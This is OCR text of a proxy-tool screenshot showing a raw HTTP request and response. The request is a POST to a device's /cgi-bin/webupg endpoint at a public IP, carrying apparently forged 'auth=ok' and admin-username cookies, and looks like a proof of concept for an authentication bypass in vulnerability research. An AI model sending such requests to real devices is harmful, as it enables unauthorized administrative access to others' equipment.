 Request
Pretty Raw \n Actions
1 POST /cgi-bin/webupg HTTP/1.1
2 Host: 125.26.194.54:8080
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.26.194.54:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://125.26.194.54:8080/autoupgrade.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sessionid=834ce14; auth=ok; xxid=197034764;
language=en_us; sys_UserName=admin
14 Connection: close
15
16 name=mac
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: text/html;
3 set-cookie: token_sys=1025202362;path=/;
4
5
6 modify mac failed!
7 <br>
8 <br>
9 <table align=left>
10 <tr>
11
12
13 <td colspan="2">
<input type="button" value="Back" onClick="hist
</td>
14 <tr>
15 <table>
16